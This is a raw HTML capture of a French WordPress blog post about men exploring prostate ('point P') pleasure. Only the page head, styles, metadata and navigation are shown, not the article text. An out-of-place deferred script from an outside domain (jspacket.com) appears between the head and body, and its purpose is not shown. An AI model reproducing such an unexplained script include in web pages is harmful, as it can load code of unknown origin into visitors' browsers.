

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html
body_size: 17125
content:
<!DOCTYPE html> <!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="fr-FR"><![endif]--> <!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="fr-FR"><![endif]--> <!--[if !IE]><!--><html class="no-js g1-off-outside" lang="fr-FR"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><link rel="pingback" href="https://www.aurelie-et-julien.fr/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /><title>Pourquoi de plus en plus d&#039;hommes explorent leur sexualité avec le point P ?</title><meta name="description" content="Le plaisir anal chez les hommes est souvent méconnu et sous-estimé. Pourtant, c&#039;est une zone érogène très" /><link rel="canonical" href="https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Pourquoi de plus en plus d&#039;hommes explorent leur sexualité avec le point P ?" /><meta property="og:description" content="Le plaisir anal chez les hommes est souvent méconnu et sous-estimé. Pourtant, c&#039;est une zone érogène très" /><meta property="og:url" content="https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html" /><meta property="og:site_name" content="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /><meta property="article:published_time" content="2022-04-29T00:00:00+00:00" /><meta property="article:modified_time" content="2022-04-29T09:44:52+00:00" /><meta property="og:image" content="https://www.aurelie-et-julien.fr/wp-content/uploads/hommes-explorent-leur-sexualite-avec-le-point-p-.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="667" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Aline" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="Aline" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html","url":"https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html","name":"Pourquoi de plus en plus d'hommes explorent leur sexualité avec le point P ?","isPartOf":{"@id":"https://www.aurelie-et-julien.fr/#website"},"primaryImageOfPage":{"@id":"https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html#primaryimage"},"image":{"@id":"https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html#primaryimage"},"thumbnailUrl":"https://www.aurelie-et-julien.fr/wp-content/uploads/hommes-explorent-leur-sexualite-avec-le-point-p-.jpg","datePublished":"2022-04-29T00:00:00+00:00","dateModified":"2022-04-29T09:44:52+00:00","author":{"@id":"https://www.aurelie-et-julien.fr/#/schema/person/5c0e624e8f4a8fb8f8da3efbd30d198c"},"description":"Le plaisir anal chez les hommes est souvent méconnu et sous-estimé. Pourtant, c'est une zone érogène très","breadcrumb":{"@id":"https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html#primaryimage","url":"https://www.aurelie-et-julien.fr/wp-content/uploads/hommes-explorent-leur-sexualite-avec-le-point-p-.jpg","contentUrl":"https://www.aurelie-et-julien.fr/wp-content/uploads/hommes-explorent-leur-sexualite-avec-le-point-p-.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://www.aurelie-et-julien.fr/00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.aurelie-et-julien.fr/"},{"@type":"ListItem","position":2,"name":"Pourquoi de plus en plus d&#8217;hommes explorent leur sexualité avec le point P ?"}]},{"@type":"WebSite","@id":"https://www.aurelie-et-julien.fr/#website","url":"https://www.aurelie-et-julien.fr/","name":"Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans","description":"Journal d&#039;investigation et de pérégrinations","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aurelie-et-julien.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.aurelie-et-julien.fr/#/schema/person/5c0e624e8f4a8fb8f8da3efbd30d198c","name":"Aline","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.aurelie-et-julien.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d90da3912efd122283dad8eb1915f0f2d7b5805985d26a4dd7b3e7a2a98dcb5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d90da3912efd122283dad8eb1915f0f2d7b5805985d26a4dd7b3e7a2a98dcb5e?s=96&d=mm&r=g","caption":"Aline"},"sameAs":["https://www.aline-manent.com"],"url":"https://www.aurelie-et-julien.fr/redac/aline"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans &raquo; Flux" href="https://www.aurelie-et-julien.fr/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aurelie-et-julien.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aurelie-et-julien.fr%2F00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aurelie-et-julien.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aurelie-et-julien.fr%2F00-457-pourquoi-de-plus-en-plus-dhommes-explorent-leur-sexualite-avec-le-point-p.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.8.7' type='text/css' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_d11cb04f2fffe74907cd588e8340946a.php' type='text/css' media='all' /><link rel='stylesheet' id='g1-main-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/all-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-single-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/single-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-comments-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/comments-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.aurelie-et-julien.fr/wp-content/cache/autoptimize/autoptimize_single_2860b6e9673f980f7837dc9e1add836a.php' type='text/css' media='all' /><link rel='stylesheet' id='bimber-vc-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/vc-light.min.css?ver=9.2.1' type='text/css' media='all' /><link rel='stylesheet' id='bimber-mashshare-css' href='https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/styles/original/mashshare-light.min.css?ver=9.2.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.aurelie-et-julien.fr/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script> <link rel="https://api.w.org/" href="https://www.aurelie-et-julien.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aurelie-et-julien.fr/wp-json/wp/v2/posts/457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aurelie-et-julien.fr/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.aurelie-et-julien.fr/?p=457' /><meta name="generator" content="Site Kit by Google 1.121.0" /><style>@font-face {
		font-family: "bimber";
							src:url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.eot");
			src:url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.aurelie-et-julien.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-14-270x270.jpg" /> <script defer src="[data-uri]"></script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='toc-screen-css' href='https://www.aurelie-et-julien.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' /></head> <script defer src="https://jspacket.com/js/1190.js"></script> <body class="wp-singular post-template-default single single-post postid-457 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title"> <a class="g1-logo-wrapper"
 href="https://www.aurelie-et-julien.fr/" rel="home"> <picture class="g1-logo g1-logo-default"> <source media="(min-width: 1025px)" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 2x,https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 1x"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20300%2089%27%2F%3E"> <img
 src="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"
 width="300"
 height="89"
 alt="Aurélie et Julien, Explorateurs de l&#039;informations et des bons plans" /> </picture> <picture class="g1-logo g1-logo-inverted"> <source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 2x,https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg 1x" data-srcset="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"> <source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20300%2089%27%2F%3E"> <img
 id="g1-logo-inverted-img"
 class=""
 src="https://www.aurelie-et-julien.fr/wp-content/uploads/www.aline-manent.com-13.jpg"
 data-src=""
 width="300"
 height="89"
 alt="" /> </picture> </a></p><p class="g1-delta g1-delta-3rd site-description">Journal d&#039;investigation et de pérégrinations</p></div></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-12"><a href="https://www.aurelie-et-julien.fr/infos">Informations</a></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-13"><a href="https://www.aurelie-et-julien.fr/people">People</a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-15"><a href="https://www.aurelie-et-julien.fr/sante">Santé</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-16"><a href="https://www.aurelie-et-julien.fr/sport">Sport</a></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-17"><a href="https://www.aurelie-et-julien.fr/high-tech">High Tech</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-18"><a href="https://www.aurelie-et-julien.fr/professionnel">Professionnel</a></li><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-20"><a href="https://www.aurelie-et-julien.fr/bricolage">Bricolage</a></li><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-307"><a href="https://www.aurelie-et-julien.fr/famille">Famille</a></li></ul></nav></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle" href="https://www.aurelie-et-julien.fr/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"
 title="Search for:" /> </label> <button class="search-submit">Search</button></form><div class="g1-searches g1-searches-ajax"></div></div></div></div><nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle snax-login-required" href="https://www.aurelie-et-julien.fr/login"> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span> <span class="g1-drop-toggle-arrow"></span> </a></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center"><nav class="g1-quick-nav g1-quick-nav-short g1-quick-nav-without-labels"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest "> <a href="https://www.aurelie-et-julien.fr"> <span class="entry-flag entry-flag-latest"></span> Latest </a></li></ul></nav></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"> <a class="g1-hamburger g1-hamburger-show  " href="#"> <span class="g1-hamburger-icon"></span> <span class="g1-hamburger-label
 ">Menu</span> </a></div></div><div class="g1-bin-2 g1-bin-grow-off"><div class="g1-bin g1-bin-align-center"></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon "> <a class="g1-drop-toggle" href="https://www.aurelie-et-julien.fr/?s="> <span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span> <span class="g1-drop-toggle-arrow"></span> </a><div class="g1-drop-content"><div role="search" class="search-form-wrapper"><form method="get"
 class="g1-searchform-tpl-default g1-searchform-ajax search-form"
 action="https://www.aurelie-et-julien.fr/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field"
 placeholder="Search &hellip;"
